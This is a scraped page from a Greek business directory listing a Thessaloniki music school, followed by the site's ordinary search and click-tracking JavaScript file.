                                <a href="" data-lid="5319" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="Ωδεία Θεσσαλονίκης AVANT GARDE – Μαθήματα Φωνητικής, Κιθάρας, Πιάνου κ.α." data-postid="5030" data-lattitue="40.6027538" data-longitute="22.9625899" data-posturl="https://www.epixirisi.gr/listing/odeia-thessalonikis-avant-garde-mathimata-fonitikis-kitharas-pianou-k-a/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5030" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/odeia-thessalonikis-avant-garde-mathimata-fonitikis-kitharas-pianou-k-a/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/ekpedefsi372x240-2.jpg" alt="Ωδεία Θεσσαλονίκης AVANT GARDE – Μαθήματα Φωνητικής, Κιθάρας, Πιάνου κ.α."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/saving-book.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/diafora/frontistiria/" class="lp-listing-cat">Φροντιστήρια</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/odeia-thessalonikis-avant-garde-mathimata-fonitikis-kitharas-pianou-k-a/">Ωδεία Θεσσαλονίκης AVANT ... </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/">Δήμος Αμπελοκήπων – Μενεμένης</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310946333" class="grind-number">2310946333</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="5030" data-lat="40.6027538" data-lng="22.9625899" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5030" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/odeia-thessalonikis-avant-garde-mathimata-fonitikis-kitharas-pianou-k-a/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/ekpedefsi372x240-2.jpg" alt="Ωδεία Θεσσαλονίκης AVANT GARDE – Μαθήματα Φωνητικής, Κιθάρας, Πιάνου κ.α."></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/saving-book.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/diafora/frontistiria/" class="lp-listing-cat">Φροντιστήρια</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/odeia-thessalonikis-avant-garde-mathimata-fonitikis-kitharas-pianou-k-a/">Ωδεία Θεσσαλονίκης AVANT GARDE – Μαθήματα Φωνητική... </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Ι. Γρυπάρη 7, Θεσσαλονίκη 542 48, Greece</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310946333" class="grind-number">2310946333</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="5030" data-lat="40.6027538" data-lng="22.9625899" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>
                                    
                                <div class="clearfix"></div></div>

                                </div>

                              </div>




                        </div>

                    </div>

                    <div id="lp-pages-in-cats"></div>
                    <input type="hidden" id="lp_current_query" value="">

                </div>

            </div>

            <div class="col-md-4">

                <div class="lp-sidebar">

                    <div class="widget lp-widget map-widget map-no-btns">

                        
                        <div class="v2-map-load "></div>

                        <div class="map-pop">

                            <div id="map" class="mapSidebar"></div>

                        </div>

                    </div>

                    <div class="widget-box viewed-listing widget_text" id="text-4">			<div class="textwidget"><ul id="menu-primary-1" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a role="link" href="https://www.epixirisi.gr/%ce%b5%cf%85%cf%81%ce%b5%cf%84%ce%ae%cf%81%ce%b9%ce%bf/#">Κατηγορίες</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1146"><a role="link" href="https://www.epixirisi.gr/faq/">Πληροφορίες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a role="link" href="https://www.epixirisi.gr/contact/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-532"><a role="link" href="https://www.epixirisi.gr/">Αρχική</a></li>
</ul>
</div>
		</div><div class="widget-box viewed-listing widget_text" id="text-3"><h2>&#8212;&#8212;&#8212;&#8212;&#8212;</h2>			<div class="textwidget"><p>Πνευματική Ιδιοκτησία © 2024 <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a>. Τηλ: 23970 101049<br />
Powered by <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a></p>
</div>
		</div>
                </div>

            </div>

        </div>

    </div>

</section>
            <!--==================================Footer Open=================================-->
                            <!-- Footer style 2 -->
                <div class="clearfix"></div>
<footer class="footer-style2 padding-top-60 padding-bottom-60">
		 <div class="container">
	            <div class="row">
	                <div class="clearfix col-md-3 col-1"><aside class="widget widgets widget_text" id="text-7">			<div class="textwidget"><p>Πνευματική Ιδιοκτησία © 2024 <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a>.<br />
Τηλ: 2397 101048<br />
Powered by <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a></p>
</div>
		</aside></div><div class="clearfix col-md-3 col-2"><aside class="widget widgets widget_text" id="text-6">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100081989979626" data-tabs="timeline" data-width="230" data-height="130" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/profile.php?id=100081989979626" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/profile.php?id=100081989979626">Κατάλογος Επαγγελματιών</a></p></blockquote>
</div>
</div>
		</aside></div><div class="clearfix col-md-3 col-3"><aside class="widget widgets widget_text" id="text-8"><div class="widget-title"><h2>Πληροφορίες</h2></div>			<div class="textwidget"><ul>
<li><strong><a class="row-title" href="https://www.epixirisi.gr/politiki-aporitou/" aria-label="“Πολιτική Απορρήτου” (Αλλαγή)">Πολιτική Απορρήτου</a></strong></li>
<li><a class="row-title" href="https://www.epixirisi.gr/cookies/" aria-label="“Πολιτική Cookies” (Αλλαγή)"><strong>Πολιτική Cookies</strong></a></li>
</ul>
</div>
		</aside></div><div class="clearfix col-md-3 col-4"><aside class="widget widgets widget_text" id="text-9"><div class="widget-title"><h2>media group</h2></div>			<div class="textwidget"><ul>
<li><strong><a href="https://www.atgdigital.gr/" target="_blank" rel="noopener">atgdigital.gr</a></strong></li>
<li><a href="https://marketfix.gr/" target="_blank" rel="noopener"><b>marketfix</b></a></li>
<li><a href="https://atg-estate.gr/" target="_blank" rel="noopener"><strong>Real estate</strong></a></li>
<li><a href="https://atg-nova.gr/" target="_blank" rel="noopener"><b>Τηλεφωνία</b></a></li>
<li><a href="https://myenergia.gr/" target="_blank" rel="noopener"><strong>My energia</strong></a></li>
<li><strong><a href="https://volvipress.gr/" target="_blank" rel="noopener">volvipress.gr</a></strong></li>
<li><a href="https://www.ota24.gr/" target="_blank" rel="noopener"><strong>ota24.gr</strong></a></li>
<li><a href="https://crimi.gr/" target="_blank" rel="noopener"><strong>criminal</strong></a></li>
</ul>
</div>
		</aside></div>	            </div>
	        </div>

</footer>            
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/listingpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v8.0&appId=1320741291392275&autoLogAppEvents=1" nonce="NFwbH7io"></script>        <div class="cwp-alert cwp-js-alert">
            <h6 class="cwp-alert-heading"></h6>
            <div class="cwp-alert-content"></div>
            <button type="button" class="cwp-alert-close">
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor" viewBox="0 0 16 16">
                    <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"></path>
                </svg>
            </button>
        </div>
        <script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=listingpro-submit-listing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.9" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.9" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="cwp-alert-ui-js-extra">
/* <![CDATA[ */
var cwp_alert_ui_params = {"ajax_url":"https://www.epixirisi.gr/wp-admin/admin-ajax.php","admin_url":"https://www.epixirisi.gr/wp-admin/","nonce":"296a2632e8"};
//# sourceURL=cwp-alert-ui-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/js/cubewp-alerts.js?ver=1.1.28" id="cwp-alert-ui-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.9" id="Mapbox-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.9" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.9" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.9" id="Chosen-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.9" id="Mmenu-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/lib/select2/select2.full.min.js?ver=1.1.28" id="select2-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.9" id="popup-classie-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.9" id="modalEffects-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.9" id="2checkout-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/moment.js?ver=6.9" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/bootstrap-datetimepicker.min.js?ver=6.9" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.9" id="pagination-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.9" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.9" id="droppin-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.9" id="Slick-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.9" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.9" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.9" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.9" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.9" id="Pricing-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/main.js?ver=6.9" id="Main-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.9" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.9" id="Main-Version2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.epixirisi.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.epixirisi.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>

    var videoID = '';
    jQuery(document).ready(function () {
        videoID =   jQuery('.video-lp').data('videoid');
    });

    var tag = document.createElement('script');

    tag.src = "https://www.youtube.com/iframe_api";
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

    var player;
    function onYouTubeIframeAPIReady() {
        player = new YT.Player('player', {
            height: '390',
            width: '640',
            videoId: videoID,
            playerVars: { 'mute': 1, 'showinfo': 0, 'rel': 0, 'loop': 1, 'controls': 0 },
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            }
        });
    }

    function onPlayerReady(event) {
        event.target.playVideo();
    }
    var done = false;
    function onPlayerStateChange(event) {
        if (event.data == YT.PlayerState.PLAYING && !done) {
            done = true;
        }
        if (event.data === YT.PlayerState.ENDED) {
            player.playVideo();
        }
    }
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.9
body_size: 16900
content:
/* js for search by zaheer */
jQuery(document).ready(function($) {
    if (jQuery('ul.list-st-img li').hasClass('lp-listing-phone') || jQuery('.widget-social-icons li').hasClass('lp-listing-phone')) {
        var $country = '';
        var $city = '';
        var $zip = '';
        jQuery('ul.list-st-img li.lp-listing-phone a, .widget-social-icons li a.phone-link').on('click', function() {

            var $lpID = '';
            var $this = jQuery(this);
            $lpID = $this.data('lpid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_phone_clicked',
                    'lp-id': $lpID,
                    'lp-country': $country,
                    'lp-city': $city,
                    'lp-zip': $zip,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {

                }
            });
        });
    }
    jQuery('.search-filter a').on('click', function() { jQuery('select#searchcategory').trigger('change') });
    /* on 11th may */
    if ((jQuery('ul.list-st-img li').hasClass('lp-user-web') || (jQuery('.widget-social-icons li').hasClass('lp-user-web')))) {
        var $country = '';
        var $city = '';
        var $zip = '';
        jQuery('.widget-social-icons li.lp-user-web').on('click', function() {
            var $this = jQuery(this),
                $lpID = jQuery(this).find('a').data('lpid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_website_visit',
                    'lp-id': $lpID,
                    'lp-country': $country,
                    'lp-city': $city,
                    'lp-zip': $zip,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {

                }
            });
        });
        jQuery('ul.list-st-img li.lp-user-web a').on('click', function() {
            var $this = jQuery(this),
                $lpID = jQuery(this).data('lpid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_website_visit',
                    'lp-id': $lpID,
                    'lp-country': $country,
                    'lp-city': $city,
                    'lp-zip': $zip,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {

                }
            });
        });
    }
    /* end on 11th may */

    jQuery('input.lp-search-btn, .lp-search-bar-right .lp-search-icon').on('click', function(e) {

        if (jQuery('.lp-left-filter').length != 0) {
            var parentWrap = jQuery(this).closest('.lp-search-btn-header');
            parentWrap.find('.fa-magnifying-glass').removeClass('fa-magnifying-glass');
            parentWrap.find('.lp-search-btn').css('cssText', 'background-image:url() !important; color: transparent');
            var loaderImg = parentWrap.find('img.searchloading');
            loaderImg.addClass('test');
            if (loaderImg.hasClass('loader-inner-header')) {
                loaderImg.css({
                    'top': '15px',
                    'left': '90%',
                    'width': 'auto',
                    'height': 'auto',
                    'margin-left': '0px'
                });
            }

            loaderImg.css('display', 'block');
        } else {
            jQuery(this).removeClass('fa-magnifying-glass');
            jQuery(this).closest('form').submit();

            jQuery(this).next('i').removeClass('fa-magnifying-glass');
            //jQuery(this).css('color', 'transparent');
            jQuery(this).css('cssText', 'background-image:url() !important; color: transparent');
            if (jQuery('img.searchloading').hasClass('loader-inner-header')) {
                jQuery('img.loader-inner-header').css({
                    'top': '15px',
                    'left': '70%',
                    'width': 'auto',
                    'height': 'auto',
                    'margin-left': '0px'
                });
            }

            jQuery('img.searchloading').css('display', 'block');
        }


    });

    jQuery('#skeyword-filter').keyup(function(e) {
        jQuery('form i.cross-search-q').css('display', 'block');
    })
    jQuery('form i.cross-search-q').on('click', function() {
        jQuery("form i.cross-search-q").css("display", "none");
        jQuery('form .lp-suggested-search').val('');
        jQuery("img.loadinerSearch").css("display", "block");
        var qString = '';

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'listingpro_suggested_search',
                'tagID': qString,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    jQuery("#input-dropdown ul").empty();
                    var resArray = [];
                    if (data.suggestions.cats) {
                        jQuery.each(data.suggestions.cats, function(i, v) {

                            resArray.push(v);

                        });

                    }
                    jQuery('img.loadinerSearch').css('display', 'none');
                    jQuery("#input-dropdown ul").append(resArray);
                    myDropDown.css('display', 'block');
                }
            }
        });

    });

    var inputField = jQuery('.dropdown_fields');
    var inputTagField = jQuery('#lp_s_tag');
    var inputCatField = jQuery('#lp_s_cat');
    var myDropDown = jQuery("#input-dropdown");
    var myDropDown1 = jQuery("#input-dropdown ul li");
    var myDropOption = jQuery('#input-dropdown > option');
    var html = jQuery('html');
    var select = jQuery('.dropdown_fields, #input-dropdown > option');
    var lps_tag = jQuery('.lp-s-tag');
    var lps_cat = jQuery('.lp-s-cat');

    var length = myDropOption.length;
    inputField.on('click', function(event) {
        //event.preventDefault();
        myDropDown.attr('size', length);
        myDropDown.css('display', 'block');
    });

    //myDropDown1.on('click', function(event) {
    jQuery(document).on('click', '#input-dropdown ul li', function(event) {

        myDropDown.attr('size', 0);
        var dropValue = jQuery(this).text();
        dropValue = dropValue.trim();
        var tagVal = jQuery(this).data('tagid');
        var catVal = jQuery(this).data('catid');
        var moreVal = jQuery(this).data('moreval');
        if (jQuery(this).hasClass('lp-wrap-title')) {
            inputField.val('');
            jQuery(".lp-search-btn").prop('disabled', true);
        } else {
            inputField.val(dropValue);
        }

        inputTagField.val(tagVal);
        inputCatField.val(catVal);
        if (tagVal == null && catVal == null && moreVal != null) {
            inputField.val(moreVal);
        }
        jQuery("form i.cross-search-q").css("display", "block");
        myDropDown.css('display', 'none');

        if (jQuery('.lp-home-banner-contianer-inner').length) {
            if (jQuery('.lp-home-banner-contianer-inner').hasClass('app-view2-header-animate')) {
                if (jQuery('#searchlocation').length) {
                    if (jQuery('#searchlocation').hasClass('select2')) {
                        jQuery('#searchlocation').select2("open");
                    } else {
                        jQuery('#searchlocation').trigger("chosen:open");
                    }
                }

                event.stopPropagation();
            }
        }

    });

    html.on('click', function(event) {
        //event.preventDefault();
        myDropDown.attr('size', 0);
        myDropDown.css('display', 'none');
    });

    select.on('click', function(event) {
        event.stopPropagation();
    });

    var resArray = [];
    var newResArray = [];
    var bufferedResArray = [];
    var prevQString = '?';

    //inputField.on('input', function(){

    function trimAttributes(node) {
        jQuery.each(node.attributes, function() {
            var attrName = this.name;
            var attrValue = this.value;
            // remove attribute name start with "on", possible unsafe,
            // for example: onload, onerror...
            //
            // remvoe attribute value start with "javascript:" pseudo protocol, possible unsafe,
            // for example href="javascript:alert(1)"
            if (attrName.indexOf('on') == 0 || attrValue.indexOf('javascript:') == 0) {
                jQuery(node).removeAttr(attrName);
            }
        });
    }

    function sanitize(html) {
        var output = jQuery($.parseHTML('<div>' + html + '</div>', null, false));
        output.find('*').each(function() {
            trimAttributes(this);
        });
        return output.html();
    }
    //inputField.bind('change paste keyup', function(){
    /* ***************************************************** */
    var timer;
    inputField.on('keyup', function() {
        clearInterval(timer);
        timer = setTimeout(function() {
            var $this = inputField;
            var qString = $this.val();
            var count = $this.val().length;
            lpsearchmode = jQuery('body').data('lpsearchmode');
            noresultMSG = $this.data('noresult');
            jQuery("#input-dropdown ul").empty();
            jQuery("#input-dropdown ul li").remove();
            prevQuery = $this.data('prev-value');
            $this.data("prev-value", qString.length);

            //if(count>1){
            jQuery.ajax({
                type: "POST",
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_suggested_search',
                    'tagID': qString,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                beforeSend: function() {
                    jQuery("form i.cross-search-q").css("display", "none");
                    jQuery("img.loadinerSearch").css("display", "block");
                },
                success: function(data) {
                    console.log(data);
                    //console.log(data.suggestions);
                    /* ajax response start */
                    if (data) {
                        resArray = [];
                        if (data.suggestions.tag || data.suggestions.tagsncats || data.suggestions.cats || data.suggestions.titles) {

                            if (data.suggestions.tag) {
                                jQuery.each(data.suggestions.tag, function(i, v) {
                                    resArray.push(v);
                                });

                            }

                            if (data.suggestions.tagsncats) {
                                jQuery.each(data.suggestions.tagsncats, function(i, v) {
                                    resArray.push(v);
                                });

                            }


                            if (data.suggestions.cats) {
                                jQuery.each(data.suggestions.cats, function(i, v) {

                                    resArray.push(v);

                                });

                                if (data.suggestions.tag == null && data.suggestions.tagsncats == null && data.suggestions.titles == null) {
                                    resArray = resArray;
                                } else {}



                            }

                            if (data.suggestions.titles) {
                                jQuery.each(data.suggestions.titles, function(i, v) {

                                    resArray.push(v);

                                });

                            }

                        } else {
                            if (data.suggestions.more) {
                                jQuery.each(data.suggestions.more, function(i, v) {
                                    resArray.push(v);
                                });

                            }
                        }

                        prevQString = data.tagID;

                        jQuery('img.loadinerSearch').css('display', 'none');
                        if (jQuery('form #select').val() == '') {
                            jQuery("form i.cross-search-q").css("display", "none");
                        } else {
